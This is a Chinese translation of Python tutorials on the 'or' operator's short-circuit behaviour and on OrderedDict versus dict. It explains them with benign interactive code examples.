注意:如果你真的需要从一个包含对象的布尔表达式中获得值True或False,那么你可以使用bool(obj),这是一个内置函数,根据obj的真值返回True或False。
您可以将前面代码中显示的行为总结如下:
| 左侧对象 | 右对象 | x or y的结果 |
|---|---|---|
x |
y |
x,如果评估为真,否则y。 |
表二。 Python or测试对象时操作符的行为而不是布尔表达式
简而言之,Python or操作符返回表达式中第一个计算结果为 true 的对象或最后一个对象,而不考虑其真值。
您可以通过在单个表达式中链接几个操作来概括这种行为,如下所示:
a or b or c or d
在这个例子中,Python or操作符返回它找到的第一个或最后一个真操作数。这是记住or在 Python 中如何工作的经验法则。
混合布尔表达式和对象
您还可以在一个or操作中组合布尔表达式和常见的 Python 对象。在这种情况下,Python or操作符仍将返回第一个真操作数或最后一个操作数,但返回值可能是True或False或您正在测试的对象:
| 表达式的结果 | 对象结果 | exp or obj的结果 |
|---|---|---|
True |
True |
True |
True |
False |
True |
False |
False |
obj |
False |
True |
obj |
表三。 Python or运算符测试对象和布尔表达式时的行为
让我们通过一些例子来看看这是如何工作的:
>>> 2 < 4 or 2 # Case 1 True >>> 2 < 4 or [] # Case 2 True >>> 5 > 10 or [] # Case 3 [] >>> 5 > 10 or 4 # Case 4 4在案例 1 和案例 2 中,子表达式
2 < 4被求值为True,返回值为True。另一方面,在案例 3 和案例 4 中,子表达式5 > 10被求值为False,所以最后一个操作数被返回,你得到的是一个空列表([])和一个整数(4),而不是True或False。作为练习,您可以通过颠倒第三列中表达式的顺序来扩展表 3 ,也就是说,使用
obj or exp并尝试预测结果。短路评估
Python 有时可以在评估所有相关的子表达式和对象之前确定布尔表达式的真值。例如,Python
or操作符一旦发现被认为是真的东西,就停止计算操作数。例如,下面的表达式总是True:
>>> True or 4 < 3
True
如果or表达式中的第一个操作数的值为真,不管第二个操作数的值是多少(4 < 3是False),那么该表达式都被认为是真的,第二个操作数永远不会被计算。这被称为短路(懒惰)评估。
让我们考虑另一个例子:
>>> def true_func(): ... print('Running true_func()') ... return True ... >>> def false_func(): ... print('Running false_func()') ... return False ... >>> true_func() or false_func() # Case 1 Running true_func() True >>> false_func() or true_func() # Case 2 Running false_func() Running true_func() True >>> false_func() or false_func() # Case 3 Running false_func() Running false_func() False >>> true_func() or true_func() # Case 4 Running true_func() True在案例 1 中,Python 评估了
true_func()。因为它返回True,所以不计算下一个操作数(false_func())。请注意,短语Running false_func()从未被打印出来。最后,整个表情被认为是True。案例 2 对两个函数求值,因为第一个操作数(
false_func())是False。然后运算符返回第二个结果,也就是true_func()返回的值,也就是True。案例 3 评估两个函数,因为两个函数都返回
False。操作返回最后一个函数的返回值,即False,表达式被认为是False。在案例 4 中,Python 只对第一个函数求值,是
True,表达式是True。在短路(惰性)评估中,如果表达式的值可以仅由第一个操作数确定,则不评估布尔表达式的第二个操作数。Python(像其他语言一样)为了提高性能而绕过了第二次计算,因为计算第二个操作数会不必要地浪费 CPU 时间。
最后,当谈到使用 Python
or操作符时的性能时,请考虑以下几点:
Python
or操作符右边的表达式可能会调用执行实质性或重要工作的函数,或者具有在短路规则生效时不会发生的副作用。更有可能为真的条件可能是最左边的条件。这种方法可以减少程序的执行时间,因为这样 Python 就可以通过计算第一个操作数来确定条件是否为真。
章节摘要
您已经学习了 Python
or操作符是如何工作的,并且已经看到了它的一些主要特性和行为。现在,您已经了解了足够的知识,可以通过学习如何使用运算符来解决现实世界中的问题。在此之前,让我们回顾一下 Python 中关于
or的一些要点:
它满足布尔
OR操作符应该遵循的一般规则。如果一个或两个布尔子表达式为真,则结果为真。否则,如果两个子表达式都为假,则结果为假。当它测试 Python 对象时,它返回对象而不是
True或False值。这意味着如果表达式x or y的值为真,它将返回x,否则将返回y(不考虑其真值)。它遵循一组预定义的 Python 内部规则来确定对象的真值。
一旦发现被认为是真的东西,它就停止计算操作数。这就叫短路或者懒评。
现在是时候借助一些例子来学习在哪里以及如何使用这个操作符了。
布尔上下文
在这一节中,您将看到一些如何使用 Python
or操作符的实际例子,并学习如何利用它有些不寻常的行为来编写更好的 Python 代码。在两种主要情况下,您可以说您正在 Python 中的布尔上下文中工作:
使用一个
if语句,你可以根据某些条件的真值来决定程序的执行路径。另一方面,
while循环允许你重复一段代码,只要给定的条件保持为真。这两个结构是你所谓的控制流语句的一部分。它们帮助你决定程序的执行路径。
您可以使用 Python
or操作符来构建适用于if语句和while循环的布尔表达式,您将在接下来的两节中看到。
if报表假设您想在选择特定的执行路径之前确保两个条件中的一个(或两个)为真。在这种情况下,您可以使用 Python
or操作符连接一个表达式中的条件,并在if语句中使用该表达式。假设您需要得到用户的确认,以便根据用户的回答运行一些操作:
>>> def answer():
... ans = input('Do you...? (yes/no): ')
... if ans.lower() == 'yes' or ans.lower() == 'y':
... print(f'Positive answer: {ans}')
... elif ans.lower() == 'no' or ans.lower() == 'n':
... print(f'Negative answer: {ans}')
...
>>> answer()
Do you...? (yes/no): y
Positive answer: y
>>> answer()
Do you...? (yes/no): n
Negative answer: n
这里,您获得用户的输入,并将其分配给ans。然后,if语句开始从左到右检查条件。如果它们中至少有一个被评估为真,那么它执行if代码块。elif语句也是如此。
在对answer()的第一次调用中,用户的输入是y,满足第一个条件,执行if代码块。在第二次调用中,用户的输入(n)满足了第二个条件,因此elif代码块运行。如果用户输入不满足任何条件,则不执行任何代码块。
另一个例子是当你试图确定一个数字是否超出范围时。在这种情况下,也可以使用 Python or操作符。以下代码测试x是否在20到40的范围之外:
>>> def my_range(x): ... if x < 20 or x > 40: ... print('Outside') ... else: ... print('Inside') ... >>> my_range(25) Inside >>> my_range(18) Outside当你用
x=25调用my_range()时,if语句测试25 < 20,也就是False。然后测试x > 40,也是False。最终结果是False,所以执行了else块。另一方面,
18 < 20被评估为True。然后 Pythonor操作符进行短路评估,条件被认为是True。执行主块,值超出范围。
while循环
while循环是布尔上下文的另一个例子,你可以使用 Pythonor操作符。通过在循环头中使用or,您可以测试几个条件并运行主体,直到所有条件都评估为假。假设您需要测量一些工业设备的工作温度,直到温度达到 100°F 至 140°F。为此,您可以使用
while回路:from time import sleep temp = measure_temp() # Initial temperature measurement while temp < 100 or temp > 140: print('Temperature outside the recommended range') print('New Temperature measure in 30 seconds') sleep(30) print('Measuring Temperature...') temp = measure_temp() print(f'The new Temperature is {temp} ºF')这是一个几乎是伪代码的玩具例子,但它说明了这个想法。这里,
while循环运行,直到temp在 100°F 和 140°F 之间。如果温度值超出范围,则循环体运行,您将再次测量温度。一旦measure_temp()返回值介于 100 华氏度和 140 华氏度之间,循环结束。使用sleep(30)每 30 秒测量一次温度。注意:在前面的代码示例中,您使用 Python 的 f-strings 进行字符串格式化,如果您想更深入地了解 f-strings,那么您可以看看 Python 3 的 f-Strings:一种改进的字符串格式化语法(指南)。
非布尔上下文
您可以在布尔上下文之外利用 Python
or操作符的特殊特性。经验法则仍然是布尔表达式的结果是第一个真操作数或者是行中的最后一个。请注意,逻辑运算符(
or)在赋值运算符(=)之前进行计算,因此您可以像处理普通表达式一样将布尔表达式的结果赋给变量:
>>> a = 1
>>> b = 2
>>> var1 = a or b
>>> var1
1
>>> a = None
>>> b = 2
>>> var2 = a or b
>>> var2
2
>>> a = []
>>> b = {}
>>> var3 = a or b
>>> var3
{}
在这里,or操作符按预期工作,如果两个操作数的值都为假,则返回第一个真操作数或最后一个操作数。
您可以利用 Python 中or的这种有点特殊的行为来实现一些常见编程问题的 Python 解决方案。让我们看一些真实世界的例子。
变量的默认值
使用 Python or操作符的一种常见方式是根据其真值从一组对象中选择一个对象。您可以通过使用赋值语句来实现这一点:
>>> x = a or b or None在这里,你将表达式中的第一个真实对象赋值给
x。如果所有对象(本例中的a和b都是假对象,那么 Pythonor操作符返回最后一个操作数None。这是因为or操作符根据操作数的真值返回其中一个操作数。您还可以使用此功能为变量分配默认值。以下示例在
a为真时将x设置为a,否则设置为default:
>>> x = a or default
在前面的代码中,只有当a的值为真时,才将a赋值给x。否则,x被分配给default。
默认return值
您可以在调用时操纵一些内置函数的return值。像 max()和min() 这样的函数,它们将一个 iterable 作为参数并返回一个值,可能是这种黑客攻击的完美候选。
如果你给max()或min()提供一个空的 iterable,那么你将得到一个ValueError。然而,您可以通过使用 Python or操作符来修改这种行为。让我们来看看下面的代码:
>>> lst = [] # Empty list to test max() and min() >>> max(lst) Traceback (most recent call last): File "<input>", line 1, in <module> max(lst) ValueError: max() arg is an empty sequence >>> min(lst) Traceback (most recent call last): File "<input>", line 1, in <module> min(lst) ValueError: min() arg is an empty sequence >>> # Use Python or operator to modify this behavior >>> max(lst or [0]) # Return 0 0 >>> min(lst or [0]) # Return 0 0
max()和min()的默认行为是,如果用空的 iterable 调用它们,就会引发一个ValueError。但是,通过使用 Pythonor操作符,您可以为这些函数提供一个默认的return值,并覆盖它们的默认行为。注意:在前面的代码示例中,您看到了 Python 如何在出现问题时引发异常。如果你想了解更多关于 Python 中异常的知识,那么你可以看看Python 异常介绍。
可变默认参数
初级 Python 程序员面临的一个常见问题是试图使用可变对象作为函数的默认参数。
默认参数的可变值可以在调用之间保持状态。这往往是意想不到的。发生这种情况是因为默认的参数值只被评估和保存一次,也就是说,当运行
def语句时,而不是每次调用结果函数时。这就是为什么在函数内部改变可变缺省值时要小心的原因。考虑下面的例子:
>>> def mutable_default(lst=[]): # Try to use a mutable value as default
... lst.append(1) # Change same object each time
... print(lst)
...
>>> mutable_default(lst=[3, 2]) # Default not used
[3, 2, 1]
>>> mutable_default() # Default used
[1]
>>> mutable_default() # Default grows on each call
[1, 1]
>>> mutable_default()
[1, 1, 1]
这里,对mutable_default()的每次调用都将1追加到lst的末尾,因为lst保存了对同一个对象的引用(默认为[])。并不是每次函数被调用时,你都会得到一个新的list。
如果这不是您想要的行为,那么传统的(也是最安全的)解决方案是将默认值移到函数体中:
>>> def mutable_default(lst=None): # Use None as formal default ... if lst is None: ... lst = [] # Default used? Then lst gets a new empty list. ... lst.append(1) ... print(lst) ... >>> mutable_default(lst=[3, 2]) # Default not used [3, 2, 1] >>> mutable_default() # Default used [1] >>> mutable_default() [1]使用这种实现,您可以确保每次不带参数调用
mutable_default()时lst被设置为空list,依赖于lst的默认值。本例中的
if语句几乎可以被赋值语句lst = lst or []代替。这样,如果没有参数传入函数,那么lst将默认为None,Pythonor操作符将返回右边的空列表:
>>> def mutable_default(lst=None): # Use None as formal default
... lst = lst or [] # Default used? Then lst gets an empty list.
... lst.append(1)
... print(lst)
...
>>> mutable_default(lst=[3, 2]) # Default not used
[3, 2, 1]
>>> mutable_default() # Default used
[1]
>>> mutable_default()
[1]
然而,这并不完全相同。例如,如果传入一个空的list,那么or操作将导致函数修改并打印一个新创建的list,而不是像if版本那样修改并打印最初传入的list。
如果您非常确定您将只使用非空的list对象,那么您可以使用这种方法。否则,坚持使用if版本。
零除法
在处理数字计算时,零除法可能是一个常见的问题。为了避免这个问题,很可能你会通过使用一个if语句来检查分母是否等于0。
让我们来看一个例子:
>>> def divide(a, b): ... if not b == 0: ... return a / b ... >>> divide(15, 3) 5.0 >>> divide(0, 3) 0.0 >>> divide(15, 0)这里,您测试了分母(
b)是否不等于0,然后您返回了除法运算的结果。如果b == 0被评估为True,那么divide()隐式返回None。让我们看看如何获得类似的结果,但是这次使用 Pythonor操作符:
>>> def divide(a, b):
... return b == 0 or a / b
...
>>> divide(15, 3)
5.0
>>> divide(0, 3)
0.0
>>> divide(15, 0)
True
在这种情况下,Python or操作符计算第一个子表达式(b == 0)。只有当这个子表达式是False时,才计算第二个子表达式(a / b),最终结果将是a和b的除法。
与前一个例子的不同之处在于,如果b == 0被求值为True,那么divide()返回True,而不是隐式的None。
lambda中的多个表达式
Python 提供了 lambda表达式,允许你创建简单的匿名函数。表达式lambda parameters: expression产生一个函数对象。如果您想定义简单的回调函数和按键函数,这种函数可能会很有用。
编写lambda函数最常见的模式是使用单个expression作为返回值。然而,您可以改变这一点,让lambda通过使用 Python or操作符来执行几个表达式:
>>> lambda_func = lambda hello, world: print(hello, end=' ') or print(world) >>> lambda_func('Hello', 'World!') Hello World!在这个例子中,您已经强制
lambda运行两个表达式(print(hello, end=' ')和print(world))。但是这个代码是如何工作的呢?这里lambda运行一个布尔表达式,其中执行两个函数。当
or对第一个函数求值时,它接收None,这是print()的隐式返回值。由于None被认为是假的,or继续评估它的第二个操作数,并最终返回它作为布尔表达式的结果。在这种情况下,布尔表达式返回的值也是
lambda返回的值:
>>> result = lambda_func('Hello', 'World!')
Hello World!
>>> print(result)
None
这里,result保存对lambda返回的值的引用,该值与布尔表达式返回的值相同。
结论
您现在已经知道 Python or操作符是如何工作的,以及如何使用它来解决 Python 中的一些常见编程问题。
现在您已经了解了 Python or操作符的基础,您将能够:
-
在布尔和非布尔上下文中使用 Python
or操作符 -
有效使用 Python
or操作符解决几种编程问题 -
利用 Python 中的
or的一些特殊特性,编写更好、更 Python 化的代码 -
当别人使用 Python
or操作符时,阅读并更好地理解他们的代码
此外,您还学习了一点布尔逻辑,以及它在 Python 中的一些主要概念。
立即观看本教程有真实 Python 团队创建的相关视频课程。和书面教程一起看,加深理解: 使用 Python 或者操作符*****
Python 中的 OrderedDict 与 Dict:适合工作的工具
有时你需要一个 Python 字典来记住条目的顺序。在过去,你只有一个工具来解决这个特定的问题:Python 的 OrderedDict 。它是一个字典子类,专门用来记住条目的顺序,这是由键的插入顺序定义的。
这在 Python 3.6 中有所改变。内置的dict类现在也保持其项目有序。因此,Python 社区中的许多人现在想知道OrderedDict是否仍然有用。仔细观察OrderedDict会发现这个职业仍然提供有价值的特性。
在本教程中,您将学习如何:
- 在你的代码中创建并使用
OrderedDict对象 - 确定
OrderedDict和dict之间的差异 - 了解使用
OrderedDictvsdict的优点和缺点
有了这些知识,当您想要保持项目的顺序时,您将能够选择最适合您需要的字典类。
在本教程结束时,您将看到一个使用OrderedDict实现基于字典的队列的示例,如果您使用常规的dict对象,这将更具挑战性。
免费奖励: 并学习 Python 3 的基础知识,如使用数据类型、字典、列表和 Python 函数。
在OrderedDict和dict之间选择
多年来,Python 字典是无序的数据结构。Python 开发者已经习惯了这个事实,当他们需要保持数据有序时,他们依赖于列表或其他序列。随着时间的推移,开发人员发现需要一种新型的字典,一种可以保持条目有序的字典。
早在 2008 年, PEP 372 就引入了给 collections 增加一个新字典类的想法。它的主要目标是记住由插入键的顺序定义的项目顺序。那就是OrderedDict的由来。
核心 Python 开发人员想要填补这个空白,提供一个能够保持插入键顺序的字典。这反过来又使得依赖于这一特性的特定算法的实现更加简单。
OrderedDict被添加到 Python 3.1 的标准库中。它的 API 本质上和dict一样。然而,OrderedDict按照插入键的顺序遍历键和值。如果新条目覆盖了现有条目,则项目的顺序保持不变。如果一个条目被删除并重新插入,那么它将被移动到字典的末尾。
Python 3.6 引入了一个对dict和的新实现。这个新的实现在内存使用和迭代效率方面取得了巨大的成功。此外,新的实现提供了一个新的、有点出乎意料的特性:dict对象现在以它们被引入时的顺序保存它们的项目。最初,这个特性被认为是一个实现细节,文档建议不要依赖它。
注意:在本教程中,您将重点关注 CPython 提供的dict和OrderedDict的实现。
用核心 Python 开发者和OrderedDict的合著者雷蒙德·赫廷格的话说,这个类是专门为保持其项目有序而设计的,而dict的新实现被设计得紧凑并提供快速迭代:
目前的正规词典是基于我几年前提出的设计。该设计的主要目标是紧凑性和快速迭代密集的键和值数组。维持秩序是一个人工制品,而不是一个设计目标。这个设计可以维持秩序,但这不是它的专长。
相比之下,我给了
collections.OrderedDict一个不同的设计(后来由埃里克·斯诺用 C 语言编写)。主要目标是有效地维护秩序,即使是在严重的工作负载下,例如由lru_cache施加的负载,它经常改变秩序而不触及底层的dict。有意地,OrderedDict有一个优先排序能力的设计,以额外的内存开销和常数因子更差的插入时间为代价。我的目标仍然是让
collections.OrderedDict有一个不同的设计,有不同于普通字典的性能特征。它有一些常规字典没有的特定于顺序的方法(比如从两端有效弹出的一个move_to_end()和一个popitem())。OrderedDict需要擅长这些操作,因为这是它区别于常规字典的地方。(来源)
在 Python 3.7 中,dict对象的项目排序特性被宣布为Python 语言规范的正式部分。因此,从那时起,当开发人员需要一个保持条目有序的字典时,他们可以依赖dict。
此时,一个问题产生了:在dict的这个新实现之后,还需要OrderedDict吗?答案取决于您的具体用例,也取决于您希望在代码中有多明确。
在撰写本文时,OrderedDict的一些特性仍然使它有价值,并且不同于普通的dict:
- 意图信号:如果你使用
OrderedDict而不是dict,那么你的代码清楚地表明了条目在字典中的顺序是重要的。你清楚地表达了你的代码需要或者依赖于底层字典中的条目顺序。 - 控制条目的顺序:如果您需要重新排列或重新排序字典中的条目,那么您可以使用
.move_to_end()以及.popitem()的增强变体。 - 相等测试行为:如果您的代码比较字典的相等性,并且条目的顺序在比较中很重要,那么
OrderedDict是正确的选择。
至少还有一个在代码中继续使用OrderedDict的理由:向后兼容性。在运行 than 3.6 之前版本的环境中,依靠常规的dict对象来保持项目的顺序会破坏您的代码。
很难说dict会不会很快全面取代OrderedDict。如今,OrderedDict仍然提供有趣和有价值的特性,当你为一个给定的工作选择一个工具时,你可能想要考虑这些特性。
Python 的OrderedDict 入门
Python 的OrderedDict是一个dict子类,它保留了键-值对,俗称项插入字典的顺序。当你迭代一个OrderedDict对象时,条目会按照原来的顺序被遍历。如果更新现有键的值,则顺序保持不变。如果您删除一个条目并重新插入,那么该条目将被添加到词典的末尾。
成为一个dict子类意味着它继承了常规字典提供的所有方法。OrderedDict还有其他特性,您将在本教程中了解到。然而,在本节中,您将学习在代码中创建和使用OrderedDict对象的基础知识。
创建OrderedDict个对象
与dict不同,OrderedDict不是内置类型,所以创建OrderedDict对象的第一步是从collections导入类。有几种方法可以创建有序字典。它们中的大多数与你如何创建一个常规的dict对象是一样的。例如,您可以通过实例化不带参数的类来创建一个空的OrderedDict对象:
>>> from collections import OrderedDict >>> numbers = OrderedDict() >>> numbers["one"] = 1 >>> numbers["two"] = 2 >>> numbers["three"] = 3 >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3)])在这种情况下,首先从
collections导入OrderedDict。然后通过实例化OrderedDict创建一个空的有序字典,而不向构造函数提供参数。通过在方括号(
[])中提供一个键并为该键赋值,可以将键-值对添加到字典中。当您引用numbers时,您会得到一个键-值对的 iterable,它按照条目被插入字典的顺序保存条目。您还可以将 iterable items 作为参数传递给
OrderedDict的构造函数:
>>> from collections import OrderedDict
>>> numbers = OrderedDict([("one", 1), ("two", 2), ("three", 3)])
>>> numbers
OrderedDict([('one', 1), ('two', 2), ('three', 3)])
>>> letters = OrderedDict({("a", 1), ("b", 2), ("c", 3)})
>>> letters
OrderedDict([('c', 3), ('a', 1), ('b', 2)])
当您使用一个序列时,比如一个list或一个tuple,结果排序字典中的条目顺序与输入序列中条目的原始顺序相匹配。如果您使用一个set,就像上面的第二个例子,那么直到OrderedDict被创建之前,项目的最终顺序是未知的。
如果您使用一个常规字典作为一个OrderedDict对象的初始化器,并且您使用的是 Python 3.6 或更高版本,那么您会得到以下行为:
Python 3.9.0 (default, Oct 5 2020, 17:52:02) [GCC 9.3.0] on linux Type "help", "copyright", "credits" or "license" for more information. >>> from collections import OrderedDict >>> numbers = OrderedDict({"one": 1, "two": 2, "three": 3}) >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3)])
OrderedDict对象中项目的顺序与原始字典中的顺序相匹配。另一方面,如果您使用低于 3.6 的 Python 版本,那么项目的顺序是未知的:
Python 3.5.10 (default, Jan 25 2021, 13:22:52)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> from collections import OrderedDict
>>> numbers = OrderedDict({"one": 1, "two": 2, "three": 3})
>>> numbers
OrderedDict([('one', 1), ('three', 3), ('two', 2)])
因为 Python 3.5 中的字典不记得条目的顺序,所以在创建对象之前,您不知道结果有序字典中的顺序。从这一点上来说,秩序得到了维护。
您可以通过将关键字参数传递给类构造函数来创建有序字典:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3)])自从 Python 3.6 以来,函数保留了调用中传递的关键字参数的顺序。因此,上面的
OrderedDict中的项目顺序与您将关键字参数传递给构造函数的顺序相匹配。在早期的 Python 版本中,这个顺序是未知的。最后,
OrderedDict还提供了.fromkeys(),它从一个可迭代的键创建一个新字典,并将其所有值设置为一个公共值:
>>> from collections import OrderedDict
>>> keys = ["one", "two", "three"]
>>> OrderedDict.fromkeys(keys, 0)
OrderedDict([('one', 0), ('two', 0), ('three', 0)])
在这种情况下,您使用一个键列表作为起点来创建一个有序字典。.fromkeys()的第二个参数为字典中的所有条目提供一个值。
管理OrderedDict中的项目
由于OrderedDict是一个可变的数据结构,你可以对它的实例执行变异操作。您可以插入新项目,更新和删除现有项目,等等。如果您在现有的有序字典中插入一个新项目,则该项目会被添加到字典的末尾:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3)]) >>> numbers["four"] = 4 >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3), ('four', 4)])新添加的条目
('four', 4)放在底层字典的末尾,因此现有条目的顺序保持不变,字典保持插入顺序。如果从现有的有序字典中删除一个项目,然后再次插入该项目,则该项目的新实例将被放在字典的末尾:
>>> from collections import OrderedDict
>>> numbers = OrderedDict(one=1, two=2, three=3)
>>> del numbers["one"]
>>> numbers
OrderedDict([('two', 2), ('three', 3)])
>>> numbers["one"] = 1
>>> numbers
OrderedDict([('two', 2), ('three', 3), ('one', 1)])
如果删除('one', 1)项并插入同一项的新实例,那么新项将被添加到底层字典的末尾。
如果您重新分配或更新一个OrderedDict对象中现有键值对的值,那么键会保持其位置,但会获得一个新值:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> numbers["one"] = 1.0 >>> numbers OrderedDict([('one', 1.0), ('two', 2), ('three', 3)]) >>> numbers.update(two=2.0) >>> numbers OrderedDict([('one', 1.0), ('two', 2.0), ('three', 3)])如果在有序字典中更新给定键的值,那么该键不会被移动,而是被赋予新的值。同样,如果您使用
.update()来修改一个现有的键-值对的值,那么字典会记住键的位置,并将更新后的值赋给它。迭代一个
OrderedDict就像普通的字典一样,你可以使用几种工具和技术通过一个对象
OrderedDict来迭代。可以直接迭代键,也可以使用字典方法,比如.items().keys().values():
>>> from collections import OrderedDict
>>> numbers = OrderedDict(one=1, two=2, three=3)
>>> # Iterate over the keys directly
>>> for key in numbers:
... print(key, "->", numbers[key])
...
one -> 1
two -> 2
three -> 3
>>> # Iterate over the items using .items()
>>> for key, value in numbers.items():
... print(key, "->", value)
...
one -> 1
two -> 2
three -> 3
>>> # Iterate over the keys using .keys()
>>> for key in numbers.keys():
... print(key, "->", numbers[key])
...
one -> 1
two -> 2
three -> 3
>>> # Iterate over the values using .values()
>>> for value in numbers.values():
... print(value)
...
1
2
3
第一个 for循环直接迭代numbers的键。其他三个循环使用字典方法来迭代numbers的条目、键和值。
用reversed()和逆序迭代
从 Python 3.5 开始,OrderedDict提供的另一个重要特性是,它的项、键和值支持使用 reversed() 的反向迭代。这个特性被添加到了 Python 3.8 的常规字典中。因此,如果您的代码使用它,那么您的向后兼容性会受到普通字典的更多限制。
您可以将reversed()与OrderedDict对象的项目、键和值一起使用:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> # Iterate over the keys directly in reverse order >>> for key in reversed(numbers): ... print(key, "->", numbers[key]) ... three -> 3 two -> 2 one -> 1 >>> # Iterate over the items in reverse order >>> for key, value in reversed(numbers.items()): ... print(key, "->", value) ... three -> 3 two -> 2 one -> 1 >>> # Iterate over the keys in reverse order >>> for key in reversed(numbers.keys()): ... print(key, "->", numbers[key]) ... three -> 3 two -> 2 one -> 1 >>> # Iterate over the values in reverse order >>> for value in reversed(numbers.values()): ... print(value) ... 3 2 1本例中的每个循环都使用
reversed()以逆序遍历有序字典中的不同元素。常规词典也支持反向迭代。然而,如果您试图在低于 3.8 的 Python 版本中对常规的
dict对象使用reversed(),那么您会得到一个TypeError:
Python 3.7.9 (default, Jan 14 2021, 11:41:20)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> numbers = dict(one=1, two=2, three=3)
>>> for key in reversed(numbers):
... print(key)
...
Traceback (most recent call last):
File "<stdin>", line 1, in <module>
TypeError: 'dict' object is not reversible
如果需要逆序遍历字典中的条目,那么OrderedDict是一个很好的盟友。使用常规字典极大地降低了向后兼容性,因为直到 Python 3.8,反向迭代才被添加到常规字典中。
探索 Python 的OrderedDict 的独特功能
从 Python 3.6 开始,常规字典按照插入底层字典的顺序保存条目。正如你到目前为止所看到的,这限制了OrderedDict的有用性。然而,OrderedDict提供了一些你在常规的dict对象中找不到的独特特性。
使用有序字典,您可以访问以下额外的和增强的方法:
-
.move_to_end()是 Python 3.2 中添加的一个新方法,它允许你将一个已有的条目移动到字典的末尾或开头。 -
.popitem()是其对应的dict.popitem()的增强变体,允许您从底层有序字典的末尾或开头移除和返回一个项目。
OrderedDict和dict在进行相等性测试时也表现不同。具体来说,当您比较有序字典时,条目的顺序很重要。正规词典就不是这样了。
最后,OrderedDict实例提供了一个名为 .__dict__ 的属性,这是你在常规字典实例中找不到的。此属性允许您向现有有序字典添加自定义可写属性。
用.move_to_end()和重新排序项目
dict和OrderedDict最显著的区别之一是后者有一个额外的方法叫做.move_to_end()。这种方法允许您将现有的条目移动到底层字典的末尾或开头,因此这是一个重新排序字典的好工具。
当您使用.move_to_end()时,您可以提供两个参数:
-
key持有标识您要移动的项目的键。如果key不存在,那么你得到一个KeyError。 -
last保存一个布尔值,该值定义了您想要将手头的项目移动到词典的哪一端。它默认为True,这意味着该项目将被移动到词典的末尾或右侧。False表示该条目将被移到有序字典的前面或左侧。
下面是一个如何使用带有key参数的.move_to_end()并依赖于默认值last的例子:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> numbers OrderedDict([('one', 1), ('two', 2), ('three', 3)]) >>> numbers.move_to_end("one") >>> numbers OrderedDict([('two', 2), ('three', 3), ('one', 1)])当您用一个
key作为参数调用.move_to_end()时,您将手头的键-值对移动到字典的末尾。这就是为什么('one', 1)现在处于最后的位置。请注意,其余项目仍保持原来的顺序。如果您将
False传递到last,那么您将该项目移动到开头:
>>> numbers.move_to_end("one", last=False)
>>> numbers
OrderedDict([('one', 1), ('two', 2), ('three', 3)])
在这种情况下,您将('one', 1)移动到字典的开头。这提供了一个有趣而强大的特性。例如,使用.move_to_end(),您可以按关键字对有序字典进行排序:
>>> from collections import OrderedDict >>> letters = OrderedDict(b=2, d=4, a=1, c=3) >>> for key in sorted(letters): ... letters.move_to_end(key) ... >>> letters OrderedDict([('a', 1), ('b', 2), ('c', 3), ('d', 4)])在本例中,首先创建一个有序字典
letters。for循环遍历其排序后的键,并将每一项移动到字典的末尾。当循环结束时,有序字典的条目按键排序。按值对字典排序将是一个有趣的练习,所以扩展下面的块并尝试一下吧!
按值对以下字典进行排序:
>>> from collections import OrderedDict
>>> letters = OrderedDict(a=4, b=3, d=1, c=2)
作为实现解决方案的有用提示,考虑使用 lambda函数。
您可以展开下面的方框,查看可能的解决方案。
您可以使用一个lambda函数来检索letters中每个键值对的值,并使用该函数作为sorted()的key参数:
>>> for key, _ in sorted(letters.items(), key=lambda item: item[1]): ... letters.move_to_end(key) ... >>> letters OrderedDict([('d', 1), ('c', 2), ('b', 3), ('a', 4)])在这段代码中,您使用了一个
lambda函数,该函数返回letters中每个键值对的值。对sorted()的调用使用这个lambda函数从输入 iterable,letters.items()的每个元素中提取一个比较键。然后你用.move_to_end()排序letters。太好了!现在,您知道如何使用
.move_to_end()对有序的字典进行重新排序。你已经准备好进入下一部分了。移除带有
.popitem()和的项目
OrderedDict另一个有趣的特点是它的增强版.popitem()。默认情况下,.popitem()按照 LIFO (后进先出)的顺序移除并返回一个项目。换句话说,它从有序字典的右端删除项目:
>>> from collections import OrderedDict
>>> numbers = OrderedDict(one=1, two=2, three=3)
>>> numbers.popitem()
('three', 3)
>>> numbers.popitem()
('two', 2)
>>> numbers.popitem()
('one', 1)
>>> numbers.popitem()
Traceback (most recent call last):
File "<input>", line 1, in <module>
numbers.popitem()
KeyError: 'dictionary is empty'
在这里,您使用.popitem()删除numbers中的所有项目。每次调用此方法都会从基础字典的末尾移除一项。如果你在一个空字典上调用.popitem(),那么你得到一个KeyError。到目前为止,.popitem()的行为和普通字典中的一样。
然而在OrderedDict中,.popitem()也接受一个名为last的布尔参数,默认为True。如果您将last设置为False,那么.popitem()将按照 FIFO (先进/先出)的顺序移除条目,这意味着它将从字典的开头移除条目:
>>> from collections import OrderedDict >>> numbers = OrderedDict(one=1, two=2, three=3) >>> numbers.popitem(last=False) ('one', 1) >>> numbers.popitem(last=False) ('two', 2) >>> numbers.popitem(last=False) ('three', 3) >>> numbers.popitem(last=False) Traceback (most recent call last): File "<input>", line 1, in <module> numbers.popitem(last=False) KeyError: 'dictionary is empty'当
last设置为True时,您可以使用.popitem()从有序字典的开头移除和返回条目。在本例中,对.popitem()的最后一次调用引发了一个KeyError,因为底层字典已经为空。测试字典之间的相等性
当您在布尔上下文中测试两个
OrderedDict对象的相等性时,项目的顺序起着重要的作用。例如,如果您的有序字典包含相同的项目集,则测试结果取决于它们的顺序:
>>> from collections import OrderedDict
>>> letters_0 = OrderedDict(a=1, b=2, c=3, d=4)
>>> letters_1 = OrderedDict(b=2, a=1, c=3, d=4)
>>> letters_2 = OrderedDict(a=1, b=2, c=3, d=4)
>>> letters_0 == letters_1
False
>>> letters_0 == letters_2
True
在这个例子中,letters_1与letters_0和letters_2相比,其条目的顺序略有不同,所以第一个测试返回False。在第二个测试中,letters_0和letters_2有相同的一组项目,它们的顺序相同,所以测试返回True。
